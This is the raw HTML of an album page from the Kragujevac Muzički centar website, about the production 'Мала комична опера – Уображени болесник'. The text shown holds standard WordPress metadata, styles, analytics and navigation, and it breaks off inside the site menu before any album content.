

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muzickicentar.rs/album/%D0%BC%D0%B0%D0%BB%D0%B0-%D0%BA%D0%BE%D0%BC%D0%B8%D1%87%D0%BD%D0%B0-%D0%BE%D0%BF%D0%B5%D1%80%D0%B0-%D1%83%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8-%D0%B1%D0%BE%D0%BB%D0%B5%D1%81%D0%BD%D0%B8/
body_size: 18483
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="sr-RS"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="sr-RS"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Мала комична опера - Уображени болесник - Muzički centar</title>
	<link rel="canonical" href="https://www.muzickicentar.rs/album/мала-комична-опера-уображени-болесни/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Мала комична опера - Уображени болесник - Muzički centar" />
	<meta property="og:url" content="https://www.muzickicentar.rs/album/мала-комична-опера-уображени-болесни/" />
	<meta property="og:site_name" content="Muzički centar" />
	<meta property="article:publisher" content="https://www.facebook.com/MCKragujevac" />
	<meta property="og:image" content="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9390-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.muzickicentar.rs/album/%d0%bc%d0%b0%d0%bb%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%87%d0%bd%d0%b0-%d0%be%d0%bf%d0%b5%d1%80%d0%b0-%d1%83%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8-%d0%b1%d0%be%d0%bb%d0%b5%d1%81%d0%bd%d0%b8/","url":"https://www.muzickicentar.rs/album/%d0%bc%d0%b0%d0%bb%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%87%d0%bd%d0%b0-%d0%be%d0%bf%d0%b5%d1%80%d0%b0-%d1%83%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8-%d0%b1%d0%be%d0%bb%d0%b5%d1%81%d0%bd%d0%b8/","name":"Мала комична опера - Уображени болесник - Muzički centar","isPartOf":{"@id":"https://www.muzickicentar.rs/#website"},"primaryImageOfPage":{"@id":"https://www.muzickicentar.rs/album/%d0%bc%d0%b0%d0%bb%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%87%d0%bd%d0%b0-%d0%be%d0%bf%d0%b5%d1%80%d0%b0-%d1%83%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8-%d0%b1%d0%be%d0%bb%d0%b5%d1%81%d0%bd%d0%b8/#primaryimage"},"image":{"@id":"https://www.muzickicentar.rs/album/%d0%bc%d0%b0%d0%bb%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%87%d0%bd%d0%b0-%d0%be%d0%bf%d0%b5%d1%80%d0%b0-%d1%83%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8-%d0%b1%d0%be%d0%bb%d0%b5%d1%81%d0%bd%d0%b8/#primaryimage"},"thumbnailUrl":"https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9390.jpg","datePublished":"2023-04-28T08:09:15+00:00","breadcrumb":{"@id":"https://www.muzickicentar.rs/album/%d0%bc%d0%b0%d0%bb%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%87%d0%bd%d0%b0-%d0%be%d0%bf%d0%b5%d1%80%d0%b0-%d1%83%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8-%d0%b1%d0%be%d0%bb%d0%b5%d1%81%d0%bd%d0%b8/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.muzickicentar.rs/album/%d0%bc%d0%b0%d0%bb%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%87%d0%bd%d0%b0-%d0%be%d0%bf%d0%b5%d1%80%d0%b0-%d1%83%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8-%d0%b1%d0%be%d0%bb%d0%b5%d1%81%d0%bd%d0%b8/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.muzickicentar.rs/album/%d0%bc%d0%b0%d0%bb%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%87%d0%bd%d0%b0-%d0%be%d0%bf%d0%b5%d1%80%d0%b0-%d1%83%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8-%d0%b1%d0%be%d0%bb%d0%b5%d1%81%d0%bd%d0%b8/#primaryimage","url":"https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9390.jpg","contentUrl":"https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9390.jpg","width":2500,"height":1667},{"@type":"BreadcrumbList","@id":"https://www.muzickicentar.rs/album/%d0%bc%d0%b0%d0%bb%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%87%d0%bd%d0%b0-%d0%be%d0%bf%d0%b5%d1%80%d0%b0-%d1%83%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8-%d0%b1%d0%be%d0%bb%d0%b5%d1%81%d0%bd%d0%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.muzickicentar.rs/"},{"@type":"ListItem","position":2,"name":"Мала комична опера &#8211; Уображени болесник"}]},{"@type":"WebSite","@id":"https://www.muzickicentar.rs/#website","url":"https://www.muzickicentar.rs/","name":"Muzički centar","description":"Kragujevac","publisher":{"@id":"https://www.muzickicentar.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.muzickicentar.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://www.muzickicentar.rs/#organization","name":"Muzički centar","url":"https://www.muzickicentar.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.muzickicentar.rs/#/schema/logo/image/","url":"https://www.muzickicentar.rs/wp-content/uploads/2022/03/MC-logo.png","contentUrl":"https://www.muzickicentar.rs/wp-content/uploads/2022/03/MC-logo.png","width":591,"height":204,"caption":"Muzički centar"},"image":{"@id":"https://www.muzickicentar.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MCKragujevac","https://www.instagram.com/muzickicentarkragujevac/","https://www.youtube.com/channel/UCmdwaAbO7XxC0AjrUtKSSDw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Muzički centar &raquo; довод" href="https://www.muzickicentar.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Muzički centar &raquo; довод коментара" href="https://www.muzickicentar.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.muzickicentar.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muzickicentar.rs%2Falbum%2F%25d0%25bc%25d0%25b0%25d0%25bb%25d0%25b0-%25d0%25ba%25d0%25be%25d0%25bc%25d0%25b8%25d1%2587%25d0%25bd%25d0%25b0-%25d0%25be%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b0-%25d1%2583%25d0%25be%25d0%25b1%25d1%2580%25d0%25b0%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25b1%25d0%25be%25d0%25bb%25d0%25b5%25d1%2581%25d0%25bd%25d0%25b8%2F&#038;lang=sr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.muzickicentar.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muzickicentar.rs%2Falbum%2F%25d0%25bc%25d0%25b0%25d0%25bb%25d0%25b0-%25d0%25ba%25d0%25be%25d0%25bc%25d0%25b8%25d1%2587%25d0%25bd%25d0%25b0-%25d0%25be%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b0-%25d1%2583%25d0%25be%25d0%25b1%25d1%2580%25d0%25b0%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25b1%25d0%25be%25d0%25bb%25d0%25b5%25d1%2581%25d0%25bd%25d0%25b8%2F&#038;format=xml&#038;lang=sr" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.muzickicentar.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='flick-css' href='https://www.muzickicentar.rs/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://www.muzickicentar.rs/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.muzickicentar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://www.muzickicentar.rs/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://www.muzickicentar.rs/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.muzickicentar.rs/wp-content/themes/rife-free-child-theme/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://www.muzickicentar.rs/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1747920714' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.muzickicentar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.muzickicentar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.muzickicentar.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.muzickicentar.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNV7M8Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.muzickicentar.rs"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNV7M8Z");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.muzickicentar.rs/?p=13784' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.muzickicentar.rs/wp-content/uploads/2022/03/favicon-32x32-2.png" sizes="32x32" />
<link rel="icon" href="https://www.muzickicentar.rs/wp-content/uploads/2022/03/favicon-32x32-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.muzickicentar.rs/wp-content/uploads/2022/03/favicon-32x32-2.png" />
<meta name="msapplication-TileImage" content="https://www.muzickicentar.rs/wp-content/uploads/2022/03/favicon-32x32-2.png" />
</head>

<body id="top" class="wp-singular album-template-default single single-album postid-13784 wp-theme-rife-free wp-child-theme-rife-free-child-theme side-menu-eff-7 header-horizontal site-layout-full single-album-bricks elementor-default elementor-kit-11573" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-2 no-sticky" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://www.muzickicentar.rs/" title="Muzički centar" rel="home" itemprop="url"><img src="http://stari.muzickicentar.rs/wp-content/uploads/2022/03/MC-logo.png" alt="Muzički centar" width="591" height="204" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu-rs" class="top-menu opener-icons-on"><li id="menu-item-11577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11577 normal-menu"><a href="https://www.muzickicentar.rs/"><span>Почетна</span></a></li>
<li id="menu-item-11580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-11580 normal-menu"><a href="https://www.muzickicentar.rs/o-nama/"><span>О нама</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-12087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://www.muzickicentar.rs/o-nama/dokumenta/"><span>Документа</span></a></li>
</ul>
</li>
<li id="menu-item-12479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-12479 normal-menu"><a href="https://www.muzickicentar.rs/festival/"><span>Фестивал</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11944"><a href="https://www.muzickicentar.rs/festivali/"><span>Фестивали &#8211; Архива</span></a></li>
</ul>
</li>
<li id="menu-item-11708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-11708 normal-menu"><a href="https://www.muzickicentar.rs/ansambli/"><span>Ансамбли</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://www.muzickicentar.rs/slezinger/"><span>Градски камерни оркестар  Шлезингер</span></a></li>
	<li id="menu-item-11754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11754"><a href="https://www.muzickicentar.rs/simfonijski-orkestar/"><span>Крагујевачки симфонијски оркестар</span></a></li>
	<li id="menu-item-11753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11753"><a href="https://www.muzickicentar.rs/akordeonisti/"><span>Крагујевачки академски оркестар акордеониста</span></a></li>
